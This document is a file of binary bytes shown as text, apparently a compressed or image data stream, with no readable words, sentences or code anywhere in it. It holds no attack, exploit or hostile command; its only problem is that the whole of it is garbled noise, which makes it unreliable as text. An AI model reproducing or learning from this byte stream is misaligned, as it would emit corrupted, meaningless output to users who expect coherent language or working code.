a),`� ��(�� �*�ё�I�m�𝲷�^/�')�$/�"1<�l�@��6xX���`�t�(��3�(zarw�6n�|i�Z3��}MWqm;�k����fp� W��5�1����Dtws7T(��D�?_.p;G�3�g�|y���׻���&���q��i �sqL��U)S�EşTS5��T�m�UcdP�d�uVZ6�\A��t�&_�զ�lM`��]{%aC	_A��X��p�S�yA��5��HE_���q�eV�`�%�`��Zkxa���YGwV��]���A4��ٙq}�rd�4Qy㍗F܅��y���L��ēN= �:� PB���Vs]��SN(it=�T	r� ��5!Zn]�V\s)Z�H��iX�H��%�j_E�P��UA��%�e������(2Gi �!��Y<'��F-�[��el>R���XV�m�k�h�T�!acA9r�fUT�qK�	��s�ޚ鹯�}�g��w l��:�y_~rmX�*�eԣ�)T�&x�n�i�eMXa[��Rs���>[�t$�j����"d@���8���mH�<�5t��풶1�E�E�v����+����%ol����>�tru0����.�[�^G䝍��{�{�z1z��+��
.�mM0�=�T�P�� �R�J�*ƔVZ�]m�1XayZ�%g����P�O��\]L�X���5`+��A�:��	4\&4��z6�fh�xZ���om�u_�qٶ�c�fm���v���d��$�!�y��uV��Eq��Er��7�,�;@O���d<s�U�&�9�4FBHX�##`AG*�s��R��G�
`�~�s�c0�jt����Z�4��R-;Q��"�*	Gp�6��
H&^)A|@+/ �hd��� 3M�Zl���P��E�[�r�s�D�n�;l[��>�x�#i��x�770¯}�;ۚ⇐9֯���O�#���\޳������0
��6��ȅt4�ހ. �t\aЦ6�NE���� ��2&�	5<ѭfT�J� �tA[äp �0��dH0���
xDM)�7�������.�to������'��9�# �W�y����b���&�mI<��W��f�9֭�n��M�#�;�oU0PGAGkn��D�%���]q�&���<�(����
D1�`E+��
F7��N�l�����Is}IG�n�l�+�
KGЂ���uv\�3j٫�e,�u��<�l�	�1dZO������4A���6���ߤ�I+r�]���5o����Ί�5�Q#i��H�i�M��&y��v���EC߳��Ǭqt_i��@�H�h(����&꟪�̢\��%9չ�\H,��,Q�2���c8-�z���+�� 	¢S��*�1��DA����B��KE�,I�t�����Y�i���LßƑ-{m�v�գ/Q�0eZ��|#�����(o�H޴�impR�(�)�=�P��_"��!���<s����$�vJ��s��,G�E=*�MY���x�1��_�B�g���]�^d�Z@g8���w���Xg��LaЃ��
D���$�\�*��1�3CU�m���␔��\�f�ݍ�4����d�9{dj�.d��f��y�{�1���	�z�|����m}�I0|�0�n2+y�=�i�`>�B��0,���\H���gQV�XR8��L]�������7��n�!�I<�h��H�S��f`�$X�Ls�b�HT�os�\{f�^H�����"�њHN�o�5$��\c[����)J�F�eg���3�y̮�6�����p����+�Q�z�9���G)E��K�����h�8�E�L�A�ר0���ʣa	�k�җ�-��+]E�1��L�O|�ն��$�)l7@���T� �	Z �Κ��.�y[TE��A[�ˈ�B)M
/�Zנ�4䝡H�4z�j��*E��HȲ���2�������,fr��}d6�.�A�x�D>�2T���Ɲ� f�s��﹫�l{87�\VC���	f$��R�Æ8F�9>fW/*�2[Vw��&�	8�r�p��-��C��Λ��,�<d}*��w�í{���*�A�� �����f�3����E�iB:r�Hp	�{o׎ԝT�~����6��ߑ�c������F�+�-�_�=?�olg��o�m�2�Ơ�1wxWN��g��uN��P�N�YP@����a���� Ā��X`A\�n��RH�ʍ L���A �����Aa��f�Z�!��\���^35�_=[��մ�m$YVIM�=ߚM�z���i�����Y]��~�5XC����M( ȈtL�wT��_���%�h� �A�@�tN\I�tf�&�mT'I��� F �|L�^f P#b���`A�9�$�ZX�$V"�1��A	� ("��� ��)��X��P�ߗ�ͼQ�[NK�ik4�w�� _F�2b�24�^a8D�]ř��$R�b`ѝ����D�S1V��s��W�X&�N�YR�)^�#�L���=��=����d��멠��@��$B�
b#z�*�J`(�"�^���^Hb/y��ƭ�گ�e�]���wE[��˘����8b�4�I@�	ҕب|uO~[Bc;D�;��;L#}�Ŀ�O�a#Ӹ�;����YAR��	�Y�U��Fu����\@�lY��f�ec� [��Ne�Ǳ�REZd@^"A&$�%_��_*�P"#�"�`'z���I]�HQ�E����i�@ҹ�TK�ǲ9�?_�Y�d9%uSV}��T�O�k�fkR!P^�Pփm�K=-�}��
؅i���Aeb��C��#I�"�HI�YX���W��V,G�v>���
�|[L@[�N5`ʱ�'��cV�B
d^"�_�%$��� $��_�� �A~��`R�'��(�^�^�����hB����J8��]�ݐ��(��D�~�L��7��?y�q[3�h����5�m��Qn����,T�<��[p���$i���Z]&s&�m%jb��W�!w�Ч1�l}����l���#4�^�E�`{��A�e|B���|�g&���BB&�i&�A&�%~J"��I	���p�)"�Q�J�D�I� �>���[���H��0ӆfS��SN�$�i�y��Y�����3��P���Nc<��Lʻ���	��h���`�h��eHYF������A	8!�Q\��Y��u�Ш�>�c���L��"��c�HG���ޘfk_>��vk��眾i��) �)���}&t�*�@bR+d���������ё�!��E�d	rxq���$��M~�X��]�kz�? em����*^	 ܇�W���@��B���P�XX~=�� �GӻH�hS�4�l��X8��L�=@����	���6b�z���^���~+�>��6��:����Ԃ��Vm�J홖��1�a��$�پ��i �ޯ��@�-6�f_�v٣������q�kH0r�iN��Yl�h�J,QN���]�!}aP�j���Fh��m��p�2Fπ�\����с��!��oQ�1=	�
�te�XnTX�.v^gN�l=�c�u�R�"N�A^m&��&d-�Z�����־��"���^����z�m���	 |A�Yg:U8f�7-�l�:%9	���K���â(4�&�n�ZlN���E�B��P��	�� q�F�LX��e�����! ��.���*�@�(#�u�.��: О�.�@Zd~2������p��
�0/��g_B��No��LG�Ȉh�r	�� i
_g^h9����������>��}j4z��Vq��*��!R	 ��U���Wҡ���ͮU������J����f0�t���gxzp���0}��'r�p(���2r"��#��w휲`�B�%�p覭_�V�)qvL"�6Q%��M>�nc�q���Į�_�m..��D�%
�Fv�1����<W�/KJ Q�6p���V�q� J1��8�g0�u��c��V� 
RA{�!�"G�#�)Ԯ�;�3$K����$W��.- �+(�>��Ɓ.�q%��̭�*	BW�J�H�1���Yl�/�:Բ-W,.ӄ�X6�9����9£�Ք 	�93�=��X0�B�d���!�iԱ�!��vs��Ц�E� զ�9�s$O�#3�;+�S�3<����'X5���$[���t��'Gݱ�A���cBCU*/4���jB4�3J�EctF��Fkl"I�O��������g�Sj���ñ�qùuG*�YVWrR6k�RiPu���.AR�(uR��#;u#/;��j�v$��kϳ'�+:c�$�0)�6W{u��HG�ް ���C�rAtݲl��r��h�Ft�z�7L7u[�]��-�J"=�jjݽ|�0W�9n6�Y�4�3/��m�ؚ�'��E`&H+i��4?�w���n����'U+/V�3i�pT;�kKu����S�l�6=�3n[5��04p��0=ɥ�Zcq;��A_C���J4?���u�^�-k7L�[�������
	z@tR�����ı���,��0�g����+c��VW�,fg6�j���QK"���lW�hK8T����3j���2�*/�Wxh��m��Uק��H�	j�>ıl�QQ�vU�n�B���h\{�\W7�[���5��x"I���xp��F��0�g)Ҙ��#D�o�B)��{�sl�``d�V���X6'�:�C@�?\���B�a���k�������Gx�'{�/���p�C�lg�m���7G�|�/��1	:C���j�2ߍ*�j.��q�4<��B�:�����C��DG�4����5aGlB���n\�� I�=��7y��7���B6������z��,O�P6�q��:��zx�Oy�ٖ��3�C��+{�#r˳y��|�;;��9��0�^r+��+���8c��{Џ�G�I[U�St�O���{F߻!4�wAw��;C����T�I�*���Z��3�������z2��_ �@慀�[��m�
��Ѕ�gy�-{�m=��k+�̫9˷9�'�k'��;>��y��0F�A���GB���7��u�m�p���[���1��;���8vG=}��[����z9q7��G��y�vl���b�X�3�d�6����.dt"(� l��B�ﺅ�}[�Tyf {�`V�y�+��˳���|㟿��k�3-\�U���AHo���������Ĝ:n��s��8nN�4ɑ ��9��	cFQ]u���YȐެ����I��R�t��e=�3i�p�M
@P��	S�\�)�MJ!F�8��$T�0BE/s(Z�4k��Y�f�-[�ԬR� �i#F�r�y+�
�@`� ��C��+\�*�bŉ7��`�.l0�"�#v�i�9�O�<e*-�tjժ5�n��t�ثe��mvnڶ_��[wpӤ<��j4r�E�:g=tU�� ��t�>�x�q�7�Pដ�v���Ǐ�G�$�r%L��j���3� ��0(��8䢤����CrË T࠰�*�*b�d�K�YY�����#:�j��#���/B����� �L�	�Ԁ`�L�6��L�&Kc�8�v��*����,C�mKڬ��J�HS��Lں�;<ӣ/��C����.�:B���r�A��;�#]����C�%kb�/&�jp@zZ`���`��5�3����
1��@�8C A>��O��DĲA�L�ܪk1r�.,�����Q0�4(l1�"{ �'�@�B 3ͨ���<qRJ)��pg�RKZ21WK/�36�H!�4�L�l�4ŨB�����S:�L�"�Г��6M��=@��Џ�G��"�O?G��i'I}j�RU=d���&|��*<��TUWm,cUk-3�͵.u�����˄��@�bclY!��`i�2�<��"�䎶���n�W�u�+�t�=��o�f�ݶ��WLyO�-4��ۋ&�����3���ܢ���3��.T�֙%�(��b�v��'��L�
Y�Hf��8� �-u���K,X��ֺs�}g]��`Y !� �c�7,�h{V��~z�"��N�I@ �ִ1��Vn���^\������;����N.� ��./�
&����S�_�pp�+\|�8A-�q!��$7��9*R�*�4d�ιt���!ƀ�`!��<֕V�(f���gV�;��W�	�����0G�ѳ��<�d�Z1،����e�}������0��|[2�ו>�\Q9�K�s�3�6�Oo{�W�<�? �eQ��x@a �>�[I���d�@��A?j�SlH�TPwp�+�ۄ�H$��("*���$W4��ay!��lԁ��0;L��z-i��1�Z��x��4�J`�%��t6�Ւ�\����,��L��Û�9�����j���U�	P�k�ݘ@�4����c4� p +cPϦD��D�B�!*�q��+���WfW3zUҒ���%�`I*�E	?��'sTP���x^�f�HO	G�Z֎ؾ'}m��eӕ�����e/�/xE2_��׿��L��Q���4�Y�B]���C�Y�$ rA�B�!r�BA���
<�v��ee��Ed��G���YcĊڠO��Wa _~��\�0hZ�*$e)���V��,����ܥ�2�DY~�|�W���+��)�����:ց�d��U93���&ijӛ��Pr�fOkB��A}2* ��9L�'�@70� ��M�Y�yE������#��O�a�-��Ԫ��X�0n�n�x�P��ɃV+
��>Q��/a�eX�*���Mo) �
AR�݃"v��>�Gf���z�P�}�x��ӫS�mP��(�,�uP���ү�
V4s,Y$���T��XgHP6ymU���bP��Ɂ��U�u����xy��]�7�AF��
d8-�:D)�L�Yd�l�j
`�Fˣ%mMt)nP���P|��jeHpgA�`�v���Zg��%� [��R@�+v1����H��w��^s�\���Yګ�#d!+��EFZ�B;������9�\��v�#��%V�-��L�×7�`Aef�@U�)k��mpLnd�KA7�L2w��*@�<�=�5Y;�.)	M4�@
E�Y��wϯc���n��Җ���3��RC-�������ROy�Tf���e���l����졃K�7�)��0�U�HF=�U���˦B�fhֶB�G���M�P�v�������"�"��M���t�۝�w�"Ɇ�m]t�����7}F�V����x5M��)˒z���G�pp� ���H�̢���JWyP��2�O�'�/�T1[�7]A��<�0V"z��lՈ��6y�c���6G<�r��?����1�*F��C���K�	8� 'm"3erJH�(���H�N�1��e�-p��ϴ�}�/�� P���y����A3T�-ЌDk\��^���>��n��W6�_��_}ȳ"��FЇ�)z���k����+�^��tk鯩�T��S��XƷ�o0�2�+ւ��BP��P�� � hC䐆��f�@�ʔN3��W�˕Zn�piK�����.M�Vp�����O�z��a��UJ���N�����k�RMt!�@�P��Q����l�\�dd� (�J��	,&��(�L\��!����
A
������(����J��T �[���D0�b�U0���\��b�����J!v̯�>�ca�֯ʀ��0����譨V�� J�*��cp����$����9�� ��-)z�<�F�M�����j�2H`���-��:����0�p��Q���"���"��!1d4O�������p�f���(#�2q�"u������f���
�L�OQs�� x�F��{$YҰ�|躪��}�����Q"�1"��/��N$� ��=؃5O#zP=��Q����.,�LJ��
+���'�vH�V�׎A�@��p0Y�$��R #1�� �N�t���!�/�#��)�#�+���Q#	�N討N$I���ʈ��RR%YK��1T.d�	����vkf��W��6.|���@�Q�@���)e�)Ki*�j�����4M"[�,'R,Ks˒3�����6.�������r���C�.	JC @�T�Tf��Ă"R葸h� ����,I�1sos@X<n)��)�*�N�<P!=�3CS+!�"Q35M�=�S5���܋A�^��0"?ݒ6�1����1�tj7�1tDᨀ�S4�
��Ƣ��"�"�@	����2(�q7)hlH�F#<�}h�!9�3�=ӓq�=o�=�-���5OD��5=r6���:�� q���t�%��Bf+eJ�
�I6�nޮ�M�j�@C� 1�r@�CՎ11�����;+�2MI�r3�+[#+���F�p�4�q>>}�PՋ�&o9c'?�2$�S�1��$?B7C�7i"JqJ���,�H���,��B��T
��0�2D�4M�r���D��ޔY���(�d�j��*])Ow�X��O��XUYstG�G��K#�D�v�#;�-gR%�)uI/��2U&4�QA�ϴd�֬+,�H$��91��4� �S_pD���&�V�'Nw�2X��'WR4�d5dtF�Y�uP'vb��Pya53Vc5����>��T��@!u��7q��O\�ud'�\1 N��8='��,L��#/T���L��1�@(��_�52��M�N���LIjT�Y���a���PUc)�Uk�V,uTl�c�K$�o�
�qm���Hq��d	���Iy�7����	��z-��q�f�f
�93	hU1(��tC�ֆ���2i�W3�2�(:�6[�a{COC/k�slO�k�vkWk�u_�:�l9mV�ªb��hSw�$=o@[�n��RO���@ֱ�^�QEѱ�*��`��L��gw�x: �Њ{MN�*50Z�j�@I8�<?75D�}ɦt-v�Wu�7b��~Q�6m;MmC�!��U��px��|��r�@��Ɉ�*�q��(��]C���ZH:�6_��U��_���
�(<@*_̡�B �4C�3�5��jY�uߗu�w~s����Ŷl9--Ң,��!�3[Gr$%Un��)\�/�N�O�X���U�f�	�Pqz�5..�/��,ӌgф����.n�<a�KdxK昆��0V�Ŷ~��z�{��y�y��3��]S�m�QxwI�@BEB��n�Ҏ��l`x�&d���`���L=T;�_7N;��D2�Pt��W��F�����a���5a~��k�����8���Y���q����������f��X[����w�wek��5q��j];0eG���i�TMY���/B�dY�kQ|1�2����&}?��|����׏���ژ�V~�Y�Z��yk���}n��Z��-�KV����S3$ɹt�N��:9���OyS�r�D�1�7�����r҇�nj�'X����ƠZ�e#����ؐ���'Z����O׫���a��9��c����Q�Q�95��k�����2�gA!b�G�o K��I�)T������'uz��Y�bFZ��2@ňz��Ty�` j'*�䘎�ٳ�Z��Z��9����	٘O[�1�k���$?�-�z���[Iz�!f��ڮ���� � �u2Kf;�i�0����y���N��ά���zE
s������;�l����y��a�Y�M;�כ��;����#��~�a�p�:#������wO�%xQZo�T6��AO��iK�Yf������;�62ú�i=��������z��A�����:��Y���c\��{�%����nVD�5#��Ԛrx;%|{�8 ����j�
�t�
���:��1��C���o�1��+ s���>���ġ�S��ya�3���[Ƶz���_\���[7��Zǉi���ؿp{�<|� F"0q*�����qB$t��7ݫ��·�V��2 ���i)j4$z jA������[Ðc|5�:�]<���ו��k������+�n�w\�'a����$�]�����t�`+�5灟<�XEo��Vlڋ������_/t�%�M݇�R�j�w��X�aݕ؜�ۜ������{��>�a�^؇]�8�;�?a����ǿ���&V��A*�$@�9�T���"�T�˔�����ܭ�C3\M��ĸ��M����2^4Ml����������^���~���Oǚ����x�i���R�����?ZM�%Y�o���m�Б�bÈ������1�ծ0��F�OH����n�z�j�����4�$a��^���͇=���Z�&��m��1z��=$n�0���})�?�=e�����?A"`����۱�Gq�|z%A���La��
|�_����}�sW ��?tc����#�������k�o�*_.�ϋ=-6��?��#�q7��$O�ڃ�eA� ��tT�.dbV)Vt 1b�f��<
5�$ia�A�
�I#�
�,8t�`a�H�JF8�2�$Z� Bˠ���h���fΜ�x��
h��Da=���ҤK��z
5�T_T�Z���ر�Z�z�
6,��d˚�T��ؒ�EK�����"�uW�]��<��[�X�R��%K�	��O�;^�ر�X�'Ov���͜uIS:���֬�g�]j��Z�~�5jx����TgL$P�a�)d���|��M���J6��"R���\�"D��ə8�{�#@Z�Ƞ!�H�)O&Hp҂�`�8��~F�=���O8	E`P6�T�
"��Zf�XNH��Y��!Voe(�{���^"��W���,�)�b��Yd���0�	#���}&�g��6�jB�F�l���.��[A4���E��\��!����db�B�e��!��!C�P!E0�H��9�{'iЁ	1���a��P �h�.�h��Z�`��Vi��x����Xi�!~8"�&����,2Y�1BFcf7n�#���֣7@Yd�����'����>(��24a%�YN�ܖ��Guy��PDڕهp�)GR(�f��R�{�$B�@���~���S�zh��2�h��>*)W�2�oY�\�� 
<�����H1��L6�|b.�(�e�]��������9����3��rS �+	( �8|Q�W:r���i#����
1��v�Hb&Ca��7�p^z�N����BD��g#B����4 ��v:/��ދo�����m��h�h+��@�&�đQl�7j��g:�(�� �Lr�&�+;����7�\�̩8˗�=;v�	Q�H�-�@<5��>u�-�K3�	�Mb��S�f�=��i���u+�6��O
=�tL���}���&�&ٴ��c�������񏳆̸j�͖k�Y Ay�x0�q�6��现Ҭ�	ML�#ZxV�FDGpH�-�Q�=/#�Lp��PA_k��~��mx�p�Y����-�z�ka�������������-��1�������G�{߭�wDԜF�R� Ŗ-�r������	�I�Ya� �����qR'p��=%�O�4 d�i�6v�n�#$aNLX��E��j�)CN�`���NĽh`�{�)U%-&8iF�����$�W��'#7�(�rT*Vΰ8G�L֡�(�Q�r�Bn;:��n�@�0�)��t`ˣ	�?ƋQ��!g��l&2zȐ!#�H����� �CR�|��)GJ#6�H񌧬N��'�2�'�A�c,�x�9�	Du���1�2i�x� 8}d\���,h���i��3��B�M�,5��9�kr��<�6����vs��t$T�=}��鴤d֙�i�U�(�T�$���ӧ�T�2& 4�YBL�Q��ph
�.�E�^rN��-���>0� 3AҐ��l'EiJUZӖF�,/�iL��Bw��8�Id1��>%�O�:N
G��;�8R
)�JDM�D�$^��eO�"�@��qY�E�t<1|�"��jC�����L#E+:5�� ���V?
W�Ε�'�+^i�R��E*}�)`�Wp��a�CI��:��\�d��8�&�@j�=Q��^���NrC�8�Z�Zu����d��\~u!]���4��� /h�}���~0���# m� ��%D�]�����k5N���j��G���_IsRrb=$�8i>yl}���������ө>(m�`3�����2[�X��k�$���,X��Uמu�u�u�d�p	��ܼl��lq�E�R�8(��V̩���/���7�U�"f<	��1�F-M� ���/�F6m��dd5�y�^(���j:�V9#c��YQ�b3�{:Gw�g�Y���י/��6�y�q��7�jd��ݦ�Y,�=�ٻ��D��#h�2�|���&�aJEw�4���7�T�Q��N:��,KM��`�m��j*_�
e��O��\4i��V�O��&��H�K�[��w��s��k
��æs�!�g+�Ń	Ɵ��	ƪӼ��d��cn�3�%��9n##�ܜS�$�&�8k�`k����A3�=n�7F��5��wȝu&n�*<���ڵխqH�t�®3M���dVo9���.9m�jG&/j���O&��M��+mZG�<��QQ0�L��R�J� 4�����2�9(�9(O�z�~�����XϺ^�>�agC�^�^7��T�*�[���v5�;^4�AwD���M�a.�L�Y �h��1@��Zi�#��3�x�WM-QBLd���閿�Կ�pk����|A��W�Φ/��z��0��d�j���v����rC�c��$�Q?w�w�ws���
��A�W4��K�;�x����Q�U:�TpWy#�}�~�Gu䧂�'b֕~�Wz�fbcz�z��l�pv����h��(w3���{����WnJ:`R[_�?�a@O��[�uL{�}x��>A�%�}S�y㷂�g~}eb�~�������b� Iܣ��&r���t2��c��m�88f#��$1��PE��wN�
�AF�4	4���;���jT�V!�Zs}�gKcH�e��"x�j�p��~kȂm�~�t�bq��G���7����q�Vr�7�A�r�x�89�"iCPd8��hi,��4�-!Uxi�VX$�`��f%�V�50��u\�Ga$��/'�y��p�8��W��w��~�v�ld����Ci$wm��8�Nʈ^�Z�3iҨ�EV��$��d�Q
�4�f&����[�e�j�c0��f���W(��	�X�$����p�ȏ�ֆ�['��0zs(�z�䋥pRh� i'T��#�%�K$�9�T�E�*3nɑ0G9I?�,�U��7j(VMs�-�����6B�P7�;�8�;I�fh�?��wUWx�kG�-�Gi��ڠ�LI)�I�yy�0�!K�Tk��\)+���Ɉ���*��Df	�)�G�����sh���ry;`��Ht �[�;m�3�P��td6�:9���Њ�I���������$S臋J��)֔a�gv������ �� {كƘ��I`����	���i��9�j����%PHx�Û�����4�ߒ��'\1Ё�6�(��ѓ�ɡz���k�I=����Xb'��8z�Y��p���pX�7���Ch����W{��r�i8��/7_�� J��}�"̂��:�R�KZ$ �ʅ-@�X\����I �i��y i��B9�$�%�M)���0�����wXN�Z��7�!�k��惚��D���{�x�F��H��	K���'I�T�����e�/�F�!zBPƜ`���H��ZR��}j
����"
��p
�r:�+*��0�]�ə�)�p�~#�>�1��cYm�6���=�����Z�:���3�S-����
W���#}�*-ѥ�h@a�\cZ��ڪ����*��Z�b������/(��t�,Jl�z�6��
�q�1��`�*����D�#�j#�+Q��y��*�������:��1��HB�@���y!0@�Q�J4캓9�t�ʳ�*������z�rv�G��������	�˫��a��0�
����*{��*ʨ�[������P4��[�9���w�u^�'��i�B7�[�x%q��o�i���ʪ�ڳ>�p@+�A�y�I����oj�M[� ��]G��N��7�Ě����������2��$6ຯ�����c���$ۍ�1�	J�B��g�����5�u ����;�����l�R)X�k�������כ��:��P�5$�'�0UK�����А[[Y��a9�OD20���� ʶ���IPP7э���sk-�����w��w���3�˻��+� ���*�iA�G˽�������ٻ�J[��C���ǹ�K���0� ��ž�g�̚#6�L"�����+�����n}@�{��&l2�y���*1�*���*f:�G�;��I���Z��`��c�e�"<�$L�w�r��+�=-\P�P������8�v̺ۺ2�=�ï˱[��J
эE�G�:v�[ԉ!�oN����H�5q����;�\��_Ə+����f|ƭ��i������ Lq)����=VK�1|�4�c��7����>ກ�9 �<�6��@���pK�}p-,���tj�|ɘ,�R��L~!�~�š���������ʫ\�t�ʮ˔K��k����I���7.ƞ�Jǣ��<����*[��z'Z��1����=�̏���ҰeGE����NA�F�{���嬜b��&2����� ��?ٸ|�/�������EM��ۯ������e0���NH
s����˧���I������}�'`��+�̜�Қ�g)s M�`rxݺ�(	��-@V�b����O�'7`}E��:{�5m�8��:����?-ԍ��D]�e��I�ؒ[˹���u7N�q�5tY��a��<����T>��%0' ����G�9`�dm�w���֙��Ղ��4q2���	�$pD �e��3�}ʇk�=Ӊrؤ���̦�]l���Q���`ԓ}�l�tʢv���y%RN/�	t�����i������=�]��5>@:p�f-�	>����H�X��A�*�:dU��r�T��,`}�A�����Bh����ݦ�������u����6�&����G��"���L�	�9&D`�*�Xr���c����#�`#����L E@�	.���I���<oJ�	��[�E�w���<5����t�=��m�O�p&����<��@��Ć�0�J�4^�7^�K�������-6�R]�pK{��1b��\{�Ϫ�Q�@�V�I�'z�\^�_>�G����lM[T����4WV�(a���'�@�;��t^�׽g'��%��}�6��‎b�G�Izى���ބ��^0i�7'B�ź��#:����C �- �&�@�ᎀ��|D���j�n�cN�d��&�$Q�n�� ������]��n�w�t�|�}�/���7��#���N/���->q�n���v��ۮ�C}�/^�<���>�A���~�����;8���6�ڣ^�����z��m���E@?�C ���(��C�b�@�;�o��`��,��. ޼9���5��"�g'n�*���n�5O��I��/�;z������\�����{C�Ў�A_���M>И*�ڣ�!`��^��P���W�o������ב&؁x-{�e��g��s�-`}b����s��l���H$��{�����4��*�Ji�K����-J�3ng�o�il�7��'��7� ���	9̖%�}���iU0�բO� �!C�&`� ��� =z�P!B�1��H��F�A�A	�<�L�)iD ,Ht�`A�	l�t���Κ='X�@F�A��ʤ'S�@��>�J��ҨNYI��+��`ўq%�*,��d͞EK��Tkۺ��v�\�u�ڭW/Zb��~�-0࿃�eC�-�bm��sYq6�]+Fv�fΛ=��Z��Ϟ1.Zuپ�ȶՔ*��`��5U�GQ�Y����\�7e�tG�Jy,濕�T��.��8Q��.�C�B�b�QrD����TܯĲ�H��IF�Ē2J����v©@	d��Xȁ�;�R���&�+���l0��R�C;|.C���VH��5;3�gZ�&���2�$C�`�+3�J�J��~$�0},r��@���R�j��@J�$p�.K�;�9/�;d�1���:��N��<���kC�#� ����L##,��3�����N⏊.rpiP'%��"�n(1<
M%�p«>���"կ?DuĽ�B���u��<MT�A,W�� �q����Lr�b�5�Xe�dv���*Z�`h�*��R�-��9o�dc:�s!�3a�6 a��"�"���8��x�ԓO}� 4�x�E	�#Z2!� g��QH#�`RL��AM1�-
3���P����ROM5dUGv��Uq��B[��Es���^�f`)�QGdw�ٴe��ї�`���ܪU�7p�Ò�m����O>	�
2i ׅ��T�LpW��̫�^)��4(�W�>����
P��Vا�BhA�2M�S��2F|c�<���@�C�'/�UTk��<��e]�5��g���9u�G���6uʨ�J�2�l�3�i�v�]�Mqc
&Ƶ.��N�a�݀�Jo�;�")rPB
��X;�;�s��>#Z�9�l���(`o�ߏ�'ī(�+�0qP��X��w�"'�ɩ�r�_��3��V��Q3��nu����N�M=����f%l��9'����,��f�����z�#�# A
ih�Գ��"�����f��$����w �9*~W|X�.E8�N�+��8@2��ID \TV�4ЁAz�ft#^��f9:R1�Ǟa6��yki���8��R(�=|ax8�Ze��$lJ�A�e( ���i��������n�Bܓ�2��x"� �*B�'��@�ȃ��u�����H+.��C+ ���*ɹ�Em4]f#G�Ĭf6���#=�ћ�)�5%��7�{������#���F`��y-�b=�H�%?��~��I�P�!�G��E���
Q$0�,gIE+�D���Ory��1v����H�1Ӥ<��x9
&W0"�4q%�j�G�c���o� 5A�G���)�'��������#�	�s��kljS���=)�m�LC��gP,�A��CB+��#(�x�I�,Pˋ������eTME�*T	��ǿ��T3�C,J�e�%V���$���6��1�`5)HY����M2C1�ҨIKƕ�%>�-|�T��yn��2�A`p�6���<F0�X��.X�N��OY҈�!Iߢ�8Q�VԢ��k� !NbK�E0+R�ɳ�=�bW�ع�����,���MS�4%�f+�Y�~Sh�5�NM�_�2�D�CQ1%�	C��]$���@2��5�ǼJ��-�-�����R(n4	�x�լ�mnZ�@�����t�K��^�'�L�Qs������'z�9����k�/gS����/�2�Z$�W�&'#�L�s^���s����
�kS=W	F0$�!�-np��vA	^��Uܵ��
.��&��V� &x��W��ح� ��!��)Va��E=�$�jɋ�P��{��ɗ�0�Y�,��ڳ\n�u-â��B��<�G 5$l-��㻪�n���1|�̓;v����Ѓ����DqX-�>��;��}��V�җ�����nJ)��b�I�kf�E��czU��';����ue9�Y/<�[��� ���������L���K]����f�B��~�u̕���$ ����M���Y	e�v�Coq�rf,���w�әfA�AX��Z�F>Ƒ�}XS�[ɐMu�KV��v�gʺ�˨�p�O��ŝ5ZҒV؍0	Ǒ2%{�����P>.�����w���ު'?%()	��0�A�G�^2tw��HPM4 ��ߤ��������T�w�S�u�|�ki�Y7���Q�d/;��T�w��`;�1.�ȝ)�0�R���� ��X�ɣO��I@/�-��hP��g�qC�y>��?�u���vRyK۵��� D��|��O5�rz�GN���_c�e:ac���ϸ���:-�=�ӵ�-U>Fȸ�3��+33�oa$�һh�����'H���3=���L�a�ABIy������":�3:�S��1 $�c�'�QS��۽���)D���:�z=
D@���B߃���	���`�@,����sJ����	����D�d�x� ����!bK��9<t���F�"�1!$B�H���3-R
Л��pB�(�pC)�B2��+�:2�R�bX�\� ��=1�2D���ʸ4TÅ����p��vj!6C9;���HX�x�ᢹ;A�)�a'�ظ�k.G�D��FI�D�¼�ɀ��`
�PB���R�Y�*tG&�B_�ǖ
.l�/��$�#.�ǀdE~�� d="�[|44	�#��ٍM86+�Ca`�5�0�#Ad������R�рgıy	��+��L�|F�Ɖ�Fp�Q��`��[�uԷTx��ǠT�St��G�A��Ȁ�B\ȳ3H�8��E4�8�,��X07��`\���C��ȬQsY���<��;I|+�:DB�F� 
h���F��"���	� �خ��v�ǟE�ʨ��W1JZ췥<�zڃ#1lE��T�ʅ�J�H	��V���Ԇ����p� �;d�7�Í�*8K����j��h�h�a�KM�Ĺ�8n̴��I��K� �,�ML�4���Ĕ���̪�L��ǤT��$����l����S�EI�LC����x�6��4M0IͰt��|M8cF�L�x;!��ɡr
M����Io$N;�qD�Kd�L/v�N����ꌜ��Т,L�lJQ�O
>�DO�SO�L�@�������{-մ�ִ��LF��<�d��I��ciQ
��%R(���ļ|��B�̼JQ:��I	��Q�~��-���N�����1%S�R�D̨L�9�EQ�H�;'� ��`$w"��S��0I2��<��Mx�t� ����ڏeR5N(M����6����L=����0UӸ�GM��Q%�R5�S5S�T�M%�T&����r+7�D��\$�@M����-�M?��x��r4��\������GMPH�	I�8B��R+U�d�N��OU/�Ѓ�2U��XW4��4�W�XuS��U���ل�Y>F��^�Հm��H� 7a��@VyYI��(��F���j�VÌK�.���&�V,Wq��/�/m��I�vM��\ՖUTuUfbSz�Y�9$d����u����U��M�����k�O�8ֈ�dm�޴�L`�hݏ�iĺDP��Ժ"G]��{�T�ՐO��,<Y�E[�U۵uY}��Q�ٲu�6uS����,�����YG�g[͍Z�eMX��`|b(��BE	�,�f奷���Q �Z��Z��	Ȁ2�5��Xc�P	Ԡ��q%O�<۴]�ue��u[�ѹ�[B�WR����oA2	ܱ\��iÚٚ'č9cŤ�EMګ��ܹL���3G���}�H��I���<���)4���E]�$[�%�ׅ]�}_T����[�+�y�[��d56��Y�}'�^6ȁX�`�`\}����ǭAB三�\=c��}Ԣ[Pl�������R�5;��P4E�rm_iL���ڥ����%J��Z+C����t��6`;<�;Lb%v�ۊ9s�7q�|
D�{\���4�`���^���k�VJ�+nU���P>��T^�f&���*|[�cr��&�a�UO8�9�¤4�����l�@�O�4�#���Lb�MX�� Au��- x�v<�3�<��ɭ�b0~�N�����n-]5V��U]cb_�u���:�c�],�>Q��9���P�"ЍY�WہEHͽ��g���$��`�����a���j�L^�5|<��N���T����S�Ih�%aPLaWv��R]b!�Y6�s��\�e���<&ϼ�ez�Y?6�:f�;�3p��ff��Ch^�h��}�p4�d��-��K�'�ZZ	.*��P��/��uf�f T&�x�DEEcw���{~J_p�$C�U+[[�\N<^/,�����7�?+�n�(6�*P�dV3���(�V�X��菦��ɶ�ޭo��:a�
��?;gt^RR~R��I�tP��Ş��5�i�B��}f_[@�ؠ�8>ۤ>�;&h~�U��j�X�0�6� m�:p��qD�h���h���G��P7k����0»d�Bi�1�O������k��뚎�p��d��i��n��$����<f/��Ȇ]ȶ��l�>/��zE	�椻�y"���jG(�DFm�^m�n�ז�j�fz
